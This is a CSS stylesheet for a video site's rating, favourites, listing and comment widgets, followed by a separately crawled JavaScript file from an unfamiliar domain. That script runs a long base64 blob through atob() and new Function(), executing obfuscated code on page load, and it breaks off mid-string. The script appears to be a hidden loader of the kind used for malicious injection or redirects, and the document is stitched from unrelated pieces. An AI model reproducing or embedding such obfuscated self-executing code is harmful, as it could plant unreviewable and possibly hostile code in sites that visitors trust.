.search .search-button,
.rating-container .rate-dislike,
.rating-container .rate-dislike.disabled,
.rating-container .rate-like,
.rating-container .rate-like.voted,
.rating-container .rate-like:hover,
.rating-container .rate-like.disabled,
.item .positive,
.btn-favourites .ico-favourite,
.btn-favourites ul li span,
.item .ico-fav-0,
.sort .icon,
.sort .type-sort,
.sort strong,
.sort:hover strong,
.toggle-button.done span,
.headline .button.done span {
background: url(/images/sprite.png) no-repeat 0 0;
}
/* video / album rating */

.btn-block {
float:right;
}

.btn-favourites {
    display: block;
    position: relative;
    float: right;
    height: 24px;
    margin: 3px 5px 0 0;
    text-align: left;
	font-size: 12px;
	line-height: 14px;
	border: 1px solid #666;
	border-radius: 3px;
	background: #222;
	box-sizing: border-box;
}

.btn-favourites ul {
list-style: none;
padding:0;
margin:0;
}


.btn-favourites ul li a, .btn-favourites ul li span {
    white-space: nowrap;
    padding: 5px 10px;
    display: block;
    font-weight: bold;
}

.btn-favourites ul li span a {
    padding: 0;
    background: transparent;
    text-decoration: underline;
	}

.btn-favourites ul li a.add_to_fav	{
	background: url(/images/sprite.png) no-repeat 0 0;
    background-position: 7px -223px;
	padding-left: 20px;
	font-size:0px;
	}
	
.btn-favourites ul li a.go_to_fav	{
	font-size:0px;
	}	
	

.btn-favourites ul li span {
    position: relative;
    color: #FFF;
    padding: 8px 30px 8px 24px;
    background-position: 7px -223px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

.btn-favourites ul li span .delete {
    position: absolute;
    right: 8px;
    top: 4px;
    margin: 0 0 0 10px;
    text-decoration: none;
}

.search-text {
    width: calc(100% - 39px);
}

.search .search-button {
    float: right;
    display: block;
    width: 39px;
    height: 30px;
    text-indent: -1000px;
    overflow: hidden;
    cursor: pointer;
    background-position: 11px 6.5px;
	background-color: #fff;
	border-radius: 0 3px 3px 0;
}

.info-holder {
width: 100%;
margin-bottom: 10px;
display:inline-block;
}

.rating-container {
	float: left;
	margin:0;
	vertical-align: top;
	height: 34px;
	overflow: hidden;
	width: 200px;
}

.rating-container .rate-like {
	float: left;
	text-indent: -9999px;
	overflow: hidden;
	width: 34px;
	height: 34px;
	background-position:9px -106px;
	background-color: #1dbf31;
	border-radius: 34px;
}

.rating-container .rate-like.voted,
.rating-container .rate-like:hover {
 	background-position:9px -106px;
	background-color: #f4f4f4;
	border-radius: 34px;
}

.rating-container .rate-like.disabled {
	background-position:9px -106px;
    background-color: #1dbf31;
	border-radius: 34px;	
}

.rating-container .rate-dislike {
	float: right;
	text-indent: -9999px;
	overflow: hidden;
	width: 34px;
	height: 34px;
	background-position: 9px -49px;
	background-color: #E52637;
	border-radius: 34px;	
}

.rating-container .rate-dislike.voted,
.rating-container .rate-dislike:hover {
	background-position: 9px -49px;
	background-color: #f4f4f4;
	border-radius: 34px;	
}

.rating-container .rate-dislike.disabled {
	background-position: 9px -49px;
    background-color: #E52637;
	border-radius: 34px;		
}

.rating-container .disabled,
.rating-container .voted {
	cursor: default;
}

.rating-container .rating {
	text-align: center;
	width: 120px;
	margin: 0 auto;
	overflow: hidden;
	padding: 5px 0 0;
}

.rating-container .voters {
	display: block;
	font-size: 11px;
	line-height: 13px;
	margin: 0 0 4px;
}

.rating-container .scale-holder {
	background: #E52637;
	display: block;
	height: 4px;
	position: relative;
	width: 120px;
}

.rating-container .scale-holder .scale {
	position: absolute;
	left: 0;
	top: 0;
	height: 4px;
	background: #1dbf31;
}

.share {
	float:right;
	margin:3px 0;
	height:24px;
}

.related h3 {
font-size: 18px;
font-weight: normal;
margin: 10px 0;
text-transform: uppercase;
padding: 10px;
color: #f4f4f4;
text-align: center;
background: #2f74a4;
float:left;
width: 100%;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
	}

.list_videos {
	float:left;
	width:100%;
}

.related .list_videos {
	float:left;
	width:100%;
	height: auto; 
	margin-bottom:15px;
}


.list_videos .item {
	width:48%;
	margin:1%;
	display:inline-block;
	vertical-align:top;
    border: 1px solid #666;
    box-sizing: border-box;
    background: #333;
	position:relative;
}

.list_videos .item {
width:100%; 
margin: 10px 0;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border: 1px solid #666;
box-sizing: border-box;
}

.item-control {
float: right;
position: absolute;
bottom: 0;
right: 0;
padding: 5px;
position: 1px;
border: 1px solid #666;
background: #222;
cursor: pointer;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
}

.related .list_videos .item a {
}

.related .list_videos .item a:hover {
}

.item .img {
    position: relative;
    overflow: hidden;
    float: left;
    width: 100%;
}

.item .img {
	width:30%;
	margin-right:15px;
	border-radius: 3px 0 0 3px;
}

.item .img img {
    display: block;
    width: 100%;
    height: auto;
    text-align: center;
	background: #222;
}

.item .img img.thumb.processing {
height:100px; 
background: url("/images/loader.gif") 0 0 no-repeat; 
background-position: 50%; 
font-size: 0; 
background-color: #000;
}

.list_videos .title {
	float: none; 
	background:none; 
	margin:15px 0;
	width:99%;
}

.list_videos .title h2 {
font-size:16px;
}


.item .wrap {
	position:absolute;
	left:0px;
	right:0px;
	bottom:35px;
	background: -moz-linear-gradient(top, transparent 0px, #222 150%);
	background: -webkit-linear-gradient(top, transparent 0px, #222 150%);
	background: -o-linear-gradient(top, transparent 0px, #222 150%);
	background: -ms-linear-gradient(top, transparent 0px, #222 150%);
	background: linear-gradient(top, transparent 0px, #222 150%);
	color:#FFF;
	padding:0 5px;
	height:26px;
	line-height:26px;
	overflow: hidden;
}

.item .wrap, .item .wrap {
bottom: 0px;
}

.item .wrap:after {
	content: "";
	display: block;
	clear: both;
}

.item .duration,
.item .added,
.item .photos,
.item .videos,
.item .albums,
.item .user {
	float: left;
}

.item .rating {
	float: right;
	position: relative;
	padding: 4px 21px 0 0;
	margin: -3px 0 0;
}

.item .positive {
	color: #1dbf31;
	background-position: 40px -163px;
	width: 37px;
	text-align: right;
}

.item .positive {
    color: #f4f4f4;
    
}


.item .first {
position:relative;
}


#menu-years {
display: inline-block;
width: 100%;
margin-bottom:20px;
}

#menu-years ul li {
width:48%;
margin:1%;
float:left;
}

#menu-years ul li:hover {
background: #222;
}

#menu-years ul li a {
padding:5px;
width:100%;
float: left;
text-align: center;
cursor:pointer;
}

#menu-years select {
width: 100%;
margin: 5px 1%;
font-size: 14px;
border: 1px solid #666;
width: calc(100% - 2%);
padding: 5px 0;
text-align: center;
color:#f4f4f4;
background: #282828;
}

.list-celebs {
overflow: hidden;
width: 100%;
text-align: center;
margin-top:-15px;
}

.list-celebs .item {
float: left;
text-align: left;
width: 50%;
padding: 0;
margin: 0;
}

.list-celebs li {
list-style: none;
line-height: 25px;
width:100%;
float:left;
}

.list-celebs li strong {
margin: 15px 0px 10px 0px;
float: left;
padding: 0 10px;
background: #2f74a4;
}

.list-celebs li a {
color: #f4f4f4;
text-decoration: none;
font-size: 15px;
}

.list-celebs li a:hover {
color: #c1c2c3;
}

.sort ul li {
list-style: none;
border-bottom: 1px solid #666;
padding: 5px;
width: 100px;
}

.popup-holder {
min-width:500px;
}

.popup-holder a {
color:#f4f4f4;
}

.popup-holder a:hover {
    color: #c1c2c3;
}

.popup-title {
font-size:18px;
}

input#login_remember_me {
width:auto;
float:left;
margin-right:5px;
}

.main-container-user {
margin-bottom: 40px;
}

.two-sections {
background: #222;
padding: 10px;
margin-bottom: 10px;
border: 1px solid #666;
}

.main-container-user textarea {
width:100%;
box-sizing: border-box;
background: #222;
border: 1px solid #666;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
color:#f4f4f4;
padding: 5px 10px;
}

.main-container-user .button {
display: block;
color: #999;
margin: 10px 0 5px 0;
font-weight: 500;
line-height: 1.2;
font-size: 14px;
}

.main-container-user .preview  img {
width:100%;
}

.main-container-user a {
color:#f4f4f4;
}

.main-container-user a:hover {
color: #c1c2c3;
}

.main-container-user form .row input#edit_video_upload_option_file,
.main-container-user form .row input#edit_video_upload_option_url,
.main-container-user form .row input#edit_video_is_private_0,
.main-container-user form .row input#edit_video_is_private_1 {
width:auto;
float:left;
margin: 1px 5px;
}

/* video / album sharing */
.block-share {
	width: 100%;
	overflow: hidden;
	float: left;
	margin-top: 10px;
}

#share_embed_code {
width:100%;
box-sizing: border-box;
padding: 10px;
font-size: 14px;
border: 1px solid #333;
height: auto;
background: #222;
margin: 10px 0 0px 0;
}

@media screen and (min-width: 980px) /* Desktop */ {

}

@media screen  and (max-width: 979px) /* Tablet */ {

}

@media screen  and (max-width: 920px) /* Tablet */ {

	.header_block_top {
	height:0px;
	}
	
	.header_wrap {
	margin: 0 auto 0 auto;
	}
	
	.wrap_all {
	width: auto;
	padding:20px 5px 10px 5px;
	}


}

@media screen and (max-width: 720px) /* Mobile */ {


.header_menu {
    float: left;
    width: 100%;
    height: auto;
    font-size: 12px;
    background: #18527a;
    margin: -10px 0 10px -5px;
    padding: 0 5px;
}

.header_menu ul li.hellomember {
    color:#999;
}

	.wrap_all {
	display: table;
	}
	
	.item.big {
	padding:5px;
	}
	
	.logo {
	margin: 10px auto 0 auto;
	float: none;
	}
	
	.logo img {
	width:170px;
	}
		
	.search {
	float:left;
	width: 100%;
	padding: 10px 0 0 0;
	margin-top:0;
	}
	
	.search_form_head {
	padding-top: 0;
	float: none;
	text-align: center;
	}
    
    .usb {
        margin: 0;
    }

    .footer {
        width: 60%;
    }

    .footer_block {
        height: 85px;
    }

    .left_sidebar {
        width: 94%;
        margin-left: 3%;
        margin-right: 3%;
        display: none;
    }

    .left_sidebar_mob {
        width: 94%;
        margin-left: 3%;
        margin-right: 3%;
        float: left;
        display: block;
        margin-bottom: 40px;
    }

    .right_sidebar {
        width: 100%;
		display: table-footer-group;
		float: none;
    }

    .midle_div {
        width: 100%;
    }
    
    .tagcloud a {
        margin: 5px 0;
    }

    .sb a, .sb {
        font-size: 14px;
    }
    
    a.wpp-post-title {
        margin: 5px 0 0 0;
        display: inline-block;
    }

.sb .menu-select-container a {
line-height: 30px;
}

    .sb ul li {
    }
	
	.sb .pupular_video ul li {
	width:98%;
	display:inline-block;
	vertical-align:top;
	margin:1%;
	}

    .title {
        margin-bottom: 20px;
    }
	
	.list_videos .item {
	margin: 5px 0;
	}
	
.popup-holder {
min-width:400px;
}	

}

.logged-in-as {
    display: none;
}

form#commentform {
    text-align: center;
    display: block;
}

.comments-area {
padding: 0;
width: 100%;
float: left;
margin: 20px 0 40px 0;
}

.list-comments {
    background: #333;
    padding: 10px;
    box-sizing: border-box;
    border: 1px solid #666;
}

.comment-meta {
    font-size: 12px;
    font-weight: bold;
	color: #B3B3B3;
	line-height: 24px;
}

.comment-content p {
    margin: 0;
}

.comments-title {
font-size: 18px;
font-weight: normal;
margin: 10px 0 20px 0;
text-transform: uppercase;
padding: 10px;
color: #f4f4f4;
text-align: center;
float: left;
width: 100%;
box-sizing: border-box;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
}

.dim-comment p {
    opacity: 0.1;
}

.comment-options {
float:right;
margin-bottom:5px;
}

.comment-rating {
padding:3px 6px;
}

a.comment-like, a.comment-dislike {
padding: 5px 6px;
border-radius:15px;
background:#444;
font-size:12px;
color:#878787;
}

a.comment-dislike {
color:#e52637;
}

a.comment-like {
color:#1dbf31;
}


a.comment-like:hover {
background:#1dbf31;
color:#222;
}

a.comment-dislike:hover {
background:#e52637;
color:#222;
}

form#access {
    width: 100%;
    display: flex;
    align-items: center;
}

form#access input {
    border: 1px #2f74a4 solid;
    width: 100%;
    height: auto;
    text-align: left;
    padding: 5px 10px;
}

form#access input[type="submit"], form#access input[type="image"] {
    background: #2f74a4 !important;
    cursor: pointer;
    color: #ffffff;
    margin: 0 20px;
    padding: 5px 15px;
    height: auto;
    width: auto;
}

.comment {
    border-bottom: 1px #666 solid;
    padding: 10px 10px 0px 10px !important;
}

.comment:last-child {
    border-bottom: 0px #666 solid;
}

.comment-content {
    padding: 0px 10px 10px 10px !important;
    font-size: 14px;
    font-style: italic;
}

.midle_div #comments form input[type="submit"] {
    margin: 0;
}

#comments input[type="submit"]:hover {
    background: #282828 !important;
}

.error {
    color: red;
}

.block-comments .success {
background: #1dbf31;
padding: 10px;
color: #111;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
text-align: center;
}

#comments input[type='submit'], #contactform input[type='submit'] {
    background: #222 !important;
    cursor: pointer;
    color: #ffffff;
    margin: 0;
    padding: 5px 15px;
    height: auto;
    width: auto;
	border:1px solid #666;
}

#comments textarea, #contactform input[type="text"] {
    border: 1px solid #666;
	box-sizing: border-box;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	padding:10px;
	background: #222;
    color: #fff;
}

#comments textarea, #contactform textarea {
	width:100%;
	height:150px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
}

#comments .row {
    margin:14px 0;
}

.hidden, .g_hidden {
    display: none;
}

#contactform {
margin:7px;
}

#contactform .control {
margin:7px 0;
}

#contactform .field_error {
color:#FF0000;
}

form .row {
    display: block;
    position: relative;
    width: 100%;
    margin: 10px 0;
}

form label {
    display: block;
    color: #999;
    margin: 0 0 5px 0;
    font-weight: 500;
    line-height: 1.2;
    font-size: 14px;
}

.bottom {
    /* text-align: center; */
}

@media screen and (max-width: 420px) /* Mobile */ {

.header_menu ul li.hellomember {
    display:none;
}

.rating-container {
float:none;
margin:5px auto 15px auto;
}

.share {
float:none;
width:136px;
margin:0 auto;
}

.block-share {
margin-top:15px;
}

.title h2 {
font-size:16px;
}

.list_videos .title h2 {
font-size:14px;
}

.item .img {
width:40%;
}

.popup-holder {
min-width:280px;
}

.info-holder {
text-align:center;
}

.btn-favourites {
float:none;
display: inline-block;
margin: 20px 0 0 0;
}

.btn-block {
    float: none;
    margin: 0 auto;
    text-align: center;
    display: inline-block;
}

.btn-block .share {
width:auto;
float:right;
}


.btn-block .btn-favourites {
margin: 0 5px 0 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/YIFOL5Ph.js
body_size: 16375
content:
!function(){let c=new Function(atob('[base64]/nr7znr7vnr73nr6bnr6znr7vnrqjnrrTnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr6rnrqfnr6nnrrLnrr/nr7fnrr/nrqbnr7Tnr73nr6rnr7vnr7rnr73nr6Hnrqfnr4Lnr67nr7vnr6fnr5Tnrqjnr6nnr6Pnr6Dnr6Dnr73nrqjnr5Lnrqfnr4Lnr67nr7vnr6fnr5Tnrqjnr73nr67nr6Hnr6vnr6Dnr6Lnrqjnr5LnrqfnrqbnrqbnrqTnrr/nr7fnrr7nrqbnrqXnrr/nr7fnrr3nrqXnrr/nr7fnrrznrqXnrr/nr7fnrrvnrqXnrr/nr7fnrrrnrqXnrr/nr7fnrrnnrqXnrr/nr7fnrrjnrqXnrr/nr7fnrrfnrqLnr6nnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr6jnrqfnr6fnrqPnr6bnrqbnr7Tnr7nnr67nr73nrq/nr6XnrrLnrqjnrqjnrrTnr6nnr6Dnr73nrqfnr6Pnr6rnr7vnrq/nr6TnrrLnrr/nr7fnrr/nrrTnr6TnrrPnr6fnr5Tnrqjnr6Pnr6rnr6Hnr6jnr7vnr6fnrqjnr5LnrrTnr6TnrqTnrqTnrqbnr7Tnr6Pnr6rnr7vnrq/[base64]/nr6XnrrTnr7Lnr7nnr67nr73nrq/nr6LnrrLnr6vnr5Tnrqjnr6znr7rnr73nr73nr6rnr6Hnr7vnr5znr6znr73nr6bnr7/nr7vnrqjnr5LnrrTnr7nnr67nr73nrq/nr6DnrrTnr6bnr6nnrqfnr6Lnrqbnr7Tnr6DnrrLnr6Hnr6rnr7jnrq/nr5rnr53nr4Pnrqfnr6Lnr5Tnrqjnr7znr73nr6znrqjnr5Lnrqbnr5Tnrqjnr6fnr6Dnr7znr7vnr6Hnr67nr6Lnr6rnrqjnr5LnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr7/nrqfnr77nrqbnr7Tnr6bnr6nnrqfnr6Lnrqbnr7Tnr7nnr67nr73nrq/nr73nrrLnr6Lnr5Tnrqjnr7znr73nr6znrqjnr5LnrrTnr7nnr67nr73nrq/nr7znrrLnr73nr5Tnr6jnrqfnrqjuhYruhZ3uhYjuhZTuhZnuhZvuhZ3nrqjnrqPnr6rnrqfnrr/nr7fnrr3nr6znrrbnrqbnrqbnr5Lnrqfnr6Hnr6rnr7jnrq/nr53nr6rnr6jnr4rnr7fnr7/nrqfnrqjnr5Hnr6fnr7vnr7vnr7/nr5Tnr7znr5LnrrDnrrXnrqDnrqDnrqfnr5Tnr5HnrqDnr5LnrqXnrqbnrqHnrqXnrrDnrqvnrqjnrqPnrqjnr6bnr6jnrqjnrqbnrqPnrqjnrqvnrr7nrqjnrqbnrrTnr7nnr67nr73nrq/nr7vnrrLnr73nr5Tnr6jnrqfnrqjuhYruhZ3uhYjuhZTuhZnuhZvuhZ3nrqjnrqPnr6rnrqfnrr/nr7fnrr3nr6znrrbnrqbnrqbnr5Lnrqfnr6Hnr6rnr7jnrq/nr53nr6rnr6jnr4rnr7fnr7/nrqfnrqjnr5Hnrqfnr6fnr7vnr7vnr7/nr5Tnr7znr5LnrqbnrrDnrrXnrqDnrqDnrqHnrqXnrrDnrqvnrqjnrqPnrqjnr6bnr6jnrqjnrqbnrqPnrqjnrqvnrr7nrqjnrqbnrrTnr7nnr67nr73nrq/nr7rnrrLnr6Hnr6rnr7jnrq/nr5fnr4Lnr4Pnr4fnr7vnr7vnr7/nr53nr6rnr77nr7rnr6rnr7znr7vnrqfnrqbnrrTnr7rnr5Tnrqjnr6Dnr7/nr6rnr6Hnrqjnr5Lnrqfnrqjnr4jnr4rnr5vnrqjnrqPnr7vnrqTnrqjnrrXnrqDnrqDnrqjnrqTnr7znrqTnrqjnrqDnrqjnrqTnr6jnrqfnrqjugYLugY7ugY7ugYrugYjugYTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6vnrr3nrqbnrqbnrqTnrqjnrrDnr7znr7rnr63nr5Dnr7rnrrLnrqjnrqTnrqfnr77nrrDnrr/[base64]/nr7nnrrLnrqjnr5bnr4bnr4nnr4Dnr4Pnrrrnr5/nr6fnrqjnrqPnr7jnrrLnrq7nr5Tnr5LnrqPnr7fnrrLnr7nnrqTnrqjnr5Dnr5rnr67nrr3nr6fnr73nr4rnrrjnrqjnrrTnr6bnr6nnrqfnr6znr5Tnr7fnr5Lnrqbnr73nr6rnr7vnr7rnr73nr6HnrrTnr6znr5Tnr7fnr5LnrrLnrr/nr7fnrr7nrrTnr7nnr67nr73nrq/nr7XnrrTnr6bnr6nnrqfnr6znr5Tnrqjnr4znr7rnr7znr7vnr6Dnr6Lnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqbnr7Tnr7XnrrLnr6Hnr6rnr7jnrq/nr4znr7rnr7znr7vnr6Dnr6Lnr4rnr7nnr6rnr6Hnr7vnrqfnr6jnrqfnrqjgsK7gsL7gsL7gsLngsLrgsLPgsK7gsLngsLXgsLLgsLXgsKjnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrrrnr67nr6vnrqbnrqbnrqbnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr7XnrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr7Xnr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr7Xnr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjgsK7gsL7gsL7gsLngsLrgsLPgsK7gsLngsLXgsLLgsLXgsKjnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrrrnr67nr6vnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr7Lnr6bnr6nnrqfnr7Xnrqbnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr7XnrqbnrrTnr6znr6Dnr6Hnr7znr7vnrq/nr47nrrLnr6jnrqfnrqjumY3umY7umL/umYrumYXumanumL7umZzumaTumb/umabuma7umYzumanumL7umZbuma3umZ7umZPumYjumb3umLnumbbumaLumbnumY3umarumZfumLvumYXumb7umbXumaDumLbumLvumYTumaLumYHumbfumY3umaHumYjumZ/[base64]/nr43nrqfnr4znrqPnr4vnrqbnr7Tnr6bnr6nnrqfnr4znr5Tnrqjnr6Pnr6rnr6Hnr6jnr7vnr6fnrqjnr5LnrrLnrrLnrrLnr4vnr5Tnrqjnr6Pnr6rnr6Hnr6jnr7vnr6fnrqjnr5Lnrqbnr7Tnr73nr6rnr7vnr7rnr73nr6Hnrq/nr4znr5Tnrqjnr6rnr7nnr6rnr73nr7bnrqjnr5Lnrqfnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrqfnr4rnrqPnr4nnrqbnr7Tnr73nr6rnr7vnr7rnr73nr6Hnrq/nr4rnrrLnrrLnrrLnr4vnr5Tnr4nnr5LnrrTnr7LnrqPnr4vnrqbnrrTnr7Lnr73nr6rnr7vnr7rnr73nr6Hnrq7nr5Tnr5LnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr4jnrqfnr4fnrqbnr7Tnr6znr6Dnr6Hnr7znr7vnrq/nr4bnrrLnrqjnrrLnrqjnr5Tnrqjnr73nr6rnr7/nr6rnr67nr7vnrqjnr5Lnrqfnrqfnrr/nr7fnrrvnrqLnr4fnr5Tnrqjnr6Pnr6rnr6Hnr6jnr7vnr6fnrqjnr5Lnrqrnrr/nr7fnrrvnrqbnrqrnrr/nr7fnrrvnrqbnrrTnr6znr6Dnr6Hnr7znr7vnrq/nr4XnrrLnrqfnr4fnrqTnr4bnrqbnr5Tnr6jnrqfnrqjuhYruhZ3uhYjuhZTuhZnuhZvuhZ3nrqjnrqPnr6rnrqfnrr/nr7fnrr3nr6znrrbnrqbnrqbnr5LnrqfnrqDnr5Pnr5PnrqDnr6jnrqPnrqjnrqTnrqjnrqbnr5Tnr6jnrqfnrqjuhYruhZ3uhYjuhZTuhZnuhZvuhZ3nrqjnrqPnr6rnrqfnrr/nr7fnrr3nr6znrrbnrqbnrqbnr5LnrqfnrqDnr5DnrqDnr6jnrqPnrqjnrqDnrqjnrqbnrrTnr6znr6Dnr6Hnr7znr7vnrq/nr4TnrrLnr6znr5Tnrqjnr67nr7vnr6Dnr63nrqjnr5Lnrqfnr4XnrqbnrrTnr73nr6rnr7vnr7rnr73nr6Hnrq/nr5rnr6bnr6Hnr7vnrrfnr47nr73nr73nr67nr7bnr5Tnrqjnr6nnr73nr6Dnr6Lnrqjnr5Lnrqfnr5TnrqHnrqHnrqHnr4Tnr5Lnr5Tnrqjnr6Lnr67nr7/nrqjnr5Lnrqfnr4PnrrLnrrHnr4Pnr5Tnr6jnrqfnrqjvlrrvlrHvlrjvlqvvlprvlrbvlr3vlrzvlpjvlq3nrqjnrqPnr6rnrqfnrr/nr7fnr6nnrr3nr67nrqbnrqbnr5Lnrqfnrr/nr7fnrr/nrqbnrqbnrqbnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr4Lnrqfnrqbnr7Tnr7nnr67nr73nrq/[base64]/nr7fnr6vnr67nrrbnrqbnrqbnrrTnr4HnrrLnr4Hnr5Tnrqjnr7znr7rnr63nr7znr7vnr73nrqjnr5Lnrqfnrr/nr7fnrr/nrqPnrr/nr7fnrr3nrqbnr5Tnr6jnrqfnrqjVgtWZ1brVmdWB1ZPVhNW11ZfVhdWT566o566j56+q566n566/56+3566+56+q56+s5664566m566m56+S566n566m566056+956+q56+756+656+956+h566v56+B566056+y56+556+u56+9566v56+A566y566/56+3566/566j56+f566y566u56+U56+S566j56+e566j56+d566j56+c566y566/56+3566856+t566256+u56+s56+u566/566/566j56+b566y566u56+U56+S566j56+a566y566u56+U56+S566j56+Z566y566o566o566j56+Y566y566/56+3566/566j56+X566j56+W566j56+V566j56+u566/[base64]/56+3566+56+p566656+r566m566m566m566056+W566y56+h56+q56+4566v56+M56+656+856+756+g56+i56+K56+556+q56+h56+7566n56+o566n566o7p++7p+u7p+i7p+j7p+47p+/7p+k7p+j7p+7566o566j56+q566n566/[base64]/[base64]/nr7fnrr7nr6vnrrbnr6nnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrr/nrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrr/nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrr/nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjunL7unK7unK3unKvunL7unKnunKnnrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrr7nrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrr7nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrr7nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjviYvviZvviZ3viZDviYrviZjviZ7viYvviZzviZznrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrznr6znr67nrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrr3nrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrr3nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr